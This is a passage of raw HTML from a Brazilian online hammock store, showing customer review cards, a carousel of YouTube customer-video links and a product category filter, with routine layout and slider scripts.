}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Cristiano Candido</strong>
                                </p>
                                <p class="amreview-message">
                                    Comprei esta rede tem 2 anos e até hoje está perfeita! Excelente material...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-azul-piscina-var-simples-acab-amarelo.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="4 de jan de 2026">
                                        4 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-jogo-das-damas-vermelho-e-cru-acabamento-vermelho-escama.html">
                                Rede de Descanso Intermediária Jogos das Damas Vermelho e Cru - Acabamento Vermelho - Varanda Escama                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-jogo-das-damas-vermelho-e-cru-acabamento-vermelho-escama.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-326">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-jogo-das-damas-vermelho-e-cru-acab-vermelho-escama.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Intermediária Jogos das Damas Vermelho e Cru - Acabamento Vermelho - Varanda Escama"></span>
</span>
<style>.product-image-container-326 {
    width: 240px;
}
.product-image-container-326 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-326");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-326  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":8},"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Osvaldo Oliveira</strong>
                                </p>
                                <p class="amreview-message">
                                    Produto muito com ótimo custo benefício                                 </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-jogo-das-damas-vermelho-e-cru-acabamento-vermelho-escama.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="2 de jan de 2026">
                                        2 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-cinza-varanda-raia.html">
                                Rede de Descanso de Luxo Cinza - Varanda Raia                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-cinza-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-277">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-luxo-cinza-claro-varanda-raia.png" loading="lazy" width="240" height="300" alt="Rede de Descanso de Luxo Cinza - Varanda Raia"></span>
</span>
<style>.product-image-container-277 {
    width: 240px;
}
.product-image-container-277 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-277");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-277  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Teresa Tundis Regina Caldas </strong>
                                </p>
                                <p class="amreview-message">
                                    A rede superou as expectativas em tamanho, elegância, qualidade e chegada ...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-cinza-varanda-raia.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="31 de dez de 2025">
                                        31 de dez de 2025                                    </time>
                                </div>
                            </div>
                        </div>
                    </div>                            </div>
        </div>
    </div>
    <script>
        require([
            "jquery"
        ], function ($) {
            $('[data-amreview-js="toggle-reviews-widgetreviews_0"]').on('click', function () {
                $(this).siblings('[data-amreview-js="reviews-container"]').slideToggle(300);
                $(this).toggleClass('-collapsed');
            });
        });
    </script>
            <script type="text/javascript">
            require([
                "jquery",
                "Amasty_Base/vendor/slick/slick.min"
            ], function ($) {
                $('.amreview-widget-container [data-amreview-js="slider6642634"]').slick(
                    {
                        dots: true,
                        infinite: true,
                        slidesToShow: 3,
                        slidesToScroll: 1,
                        responsive: [
                            {
                                breakpoint: 1024,
                                settings: {
                                    slidesToShow: 3,
                                    slidesToScroll: 1
                                }
                            },
                            {
                                breakpoint: 768,
                                settings: {
                                    slidesToShow: 2,
                                    slidesToScroll: 1
                                }
                            },
                            {
                                breakpoint: 585,
                                settings: {
                                    slidesToShow: 1,
                                    slidesToScroll: 1
                                }
                            }
                        ]
                    }
                );
            });
        </script>
    </div>    
        </div>
        </div>
</div>

<div class="placeholder-conteudo-inferior-content-bottom-videos" data-content-type="easybannerplaceholder">
    <div class="easybanner-placeholder-wrapper">
                    <div class="easybanner-banner banner-videos-de-clientes-todas-as-paginas"
        data-class="easybanner-banner banner-videos-de-clientes-todas-as-paginas"
        id="banner-videos-de-clientes-todas-as-paginas"
        data-content-type="easybanner"
        data-mode="html"
        data-target="blank"
    >
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">

<div class="easyslide-wrapper">
    <div class="swiper-container easyslide-swiper-argento_force_brands" data-mage-init='{"Swissup_EasySlide/js/easyslide":{"effect":"slide","speed":1000,"centeredSlides":false,"loop":true,"slidesPerView":6,"freeMode":true,"autoplay":{"delay":"10000"},"navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"},"breakpoints":{"1024":{"slidesPerView":"5"},"768":{"slidesPerView":"4"},"600":{"slidesPerView":"3"},"480":{"slidesPerView":"2"},"376":{"slidesPerView":"1"}}}}' data-content-type="easyslider">
        <div class="swiper-wrapper">
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=0dpy92zUQ14" class="easyslide-link easyslide-link-1" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v4.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=O1XX9Yl_Rs8" class="easyslide-link easyslide-link-2" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_gustavoarauco.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=-F2EaBnQzgw" class="easyslide-link easyslide-link-3" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_solangeregina.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=UYfr-zHWtNg" class="easyslide-link easyslide-link-4" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v5.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=rsJ78lkCNyg" class="easyslide-link easyslide-link-5" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_patricia_stadler.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=Fe4YwFbE4W4" class="easyslide-link easyslide-link-6" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_leslie.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=mIO_VeX1D6w" class="easyslide-link easyslide-link-7" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v1.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=zg1vWiEQ66I" class="easyslide-link easyslide-link-8" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v10.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=h9LIHug_sUA" class="easyslide-link easyslide-link-9" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_karla_vivi.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=QVT64Mwoz04" class="easyslide-link easyslide-link-10" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v11.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=I1deE78lLgg" class="easyslide-link easyslide-link-11" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v3.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=1fVHiGLJ0C0" class="easyslide-link easyslide-link-12" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_ademar_sp.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=lGEFnxdDqhw" class="easyslide-link easyslide-link-13" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v2.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=FUyJW6L_L2o" class="easyslide-link easyslide-link-14" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_adriano_segredo.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=2d_yNYJ-8eM" class="easyslide-link easyslide-link-15" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/Youtube_-_Avaliac_a_o_de_Alexandre_Caetano_de_Itupeva2.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=owsPke-rDOo" class="easyslide-link easyslide-link-16" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_ana_catar.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=0BG0bc-nYqQ" class="easyslide-link easyslide-link-17" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_renata_coelho.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=K_aFv7WCR4w" class="easyslide-link easyslide-link-18" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_maria_garavati.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=AH1QI87WFWI" class="easyslide-link easyslide-link-19" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_elaine_silva.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=gncxcPFn6bY" class="easyslide-link easyslide-link-20" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_fernanda_teixeira.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=niJ1vUHKgj0" class="easyslide-link easyslide-link-21" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_otavio_vidal.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=-VU9HP22B_M" class="easyslide-link easyslide-link-22" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_marilenaduarte.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=9buvh_45O-8" class="easyslide-link easyslide-link-23" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v9.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=eQfY2YFVq3o" class="easyslide-link easyslide-link-24" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_aurytanabe.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=KmaVcZ-4Nfc" class="easyslide-link easyslide-link-25" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_daianesouza.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=zxlFES60u8c" class="easyslide-link easyslide-link-26" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_milenarj.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=IhRvqAngzR4" class="easyslide-link easyslide-link-27" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_mariana_araujo.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=NYbr6cmdUVg" class="easyslide-link easyslide-link-28" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_gizelecristina.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=MEhJ59l9BBc" class="easyslide-link easyslide-link-29" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v7.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=KDn3ceQyvhY" class="easyslide-link easyslide-link-30" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v6.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=jAQ7tqC80yI" class="easyslide-link easyslide-link-31" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_lucianapanzardi.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=zBpQQPVfwro" class="easyslide-link easyslide-link-32" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_reginaldoalves.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=R3m4UL4VL2E" class="easyslide-link easyslide-link-33" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_alexandraamorin.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=7J8ZlxAwMuM" class="easyslide-link easyslide-link-34" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_lucyandrade.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=qymZhAk9sXk" class="easyslide-link easyslide-link-35" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_cledianeantonucci.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=mVYXzm4wh2U" class="easyslide-link easyslide-link-36" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_claudineia.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=gvlW4EosUkI" class="easyslide-link easyslide-link-37" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_milhomen2.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=9iuZzER5l_c" class="easyslide-link easyslide-link-38" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_marciotovaz.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=aNJlGdhbIHk" class="easyslide-link easyslide-link-39" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_kilder.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=AoRKSkTWkk0" class="easyslide-link easyslide-link-40" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_nose.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=rHMidS2Dkp8" class="easyslide-link easyslide-link-41" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_juvenalporto.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=t9IEAz2YWeE" class="easyslide-link easyslide-link-42" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_raquelaline.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=-ltzWEDtL0Y" class="easyslide-link easyslide-link-43" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_ceschini.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=9TbFJjKIPSc" class="easyslide-link easyslide-link-44" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_eugenio.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=5I2OW4PgiCw" class="easyslide-link easyslide-link-45" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_anacaroline.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=tQILvNoVWdM" class="easyslide-link easyslide-link-46" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_yvonne.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=VepD3SRH6KY" class="easyslide-link easyslide-link-47" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_felidi.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=vYtGYzJxSd4" class="easyslide-link easyslide-link-48" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_glaucia.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=MfgyMIQYgVo" class="easyslide-link easyslide-link-49" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_jessica.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=voX3YsapEz0" class="easyslide-link easyslide-link-50" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_keila.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=RU_gaNMRU8M" class="easyslide-link easyslide-link-51" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_lucianap.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=5cn6eJJMLFo" class="easyslide-link easyslide-link-52" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_merlott.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=-uqw8zgulh8" class="easyslide-link easyslide-link-53" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_marcosrj.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=eQF5R0w8Yso" class="easyslide-link easyslide-link-54" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_ranieri.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=yBsp6wO88Rg" class="easyslide-link easyslide-link-55" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_rvasq.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=i56T5ljsUj0" class="easyslide-link easyslide-link-56" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_sabrina.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                    </div>
                                    <div class="swiper-button-prev swiper-button-white"></div>
            <div class="swiper-button-next swiper-button-white"></div>
                    </div>
    </div>
</div>    
        </div>
        </div>
</div>
<div class="widget block block-static-block">
    </div>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filtrar por</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opções de Compra</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Categoria</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.paraisodasredes.com.br/catalogsearch/result/index/?cat=3&amp;q=Rede+de+Descanso+Intermedi%C3%A1ria+Xadrez+Amarelo%2C+Laranja+e+Azul+Piscina+-+Punho+Azul+Piscina+-+Varanda+Simples+Colorida"
                    rel="nofollow"
                >Redes Simples<span
                        class="count">
                            5<span
                            class="filter-count-label">artigo</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.paraisodasredes.com.br/catalogsearch/result/index/?cat=4&amp;q=Rede+de+Descanso+Intermedi%C3%A1ria+Xadrez+Amarelo%2C+Laranja+e+Azul+Piscina+-+Punho+Azul+Piscina+-+Varanda+Simples+Colorida"
                    rel="nofollow"
                >Redes Intermediárias<span
                        class="count">
                            8<span
                            class="filter-count-label">artigo</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.paraisodasredes.com.br/catalogsearch/result/index/?cat=5&amp;q=Rede+de+Descanso+Intermedi%C3%A1ria+Xadrez+Amarelo%2C+Laranja+e+Azul+Piscina+-+Punho+Azul+Piscina+-+Varanda+Simples+Colorida"
                    rel="nofollow"
                >Redes de Luxo<span
                        class="count">
                            3<span
                            class="filter-count-label">artigo</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.paraisodasredes.com.br/catalogsearch/result/index/?cat=8&amp;q=Rede+de+Descanso+Intermedi%C3%A1ria+Xadrez+Amarelo%2C+Laranja+e+Azul+Piscina+-+Punho+Azul+Piscina+-+Varanda+Simples+Colorida"
                    rel="nofollow"
                >Acessórios<span
                        class="count">
                            4<span
                            class="filter-count-label">artigo</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.paraisodasredes.com.br/catalogsearch/result/index/?cat=9&amp;q=Rede+de+Descanso+Intermedi%C3%A1ria+Xadrez+Amarelo%2C+Laranja+e+Azul+Piscina+-+Punho+Azul+Piscina+-+Varanda+Simples+Colorida"
                    rel="nofollow"
                >Redes de Descanso Artesanais de Qualidade<span
                        class="count">
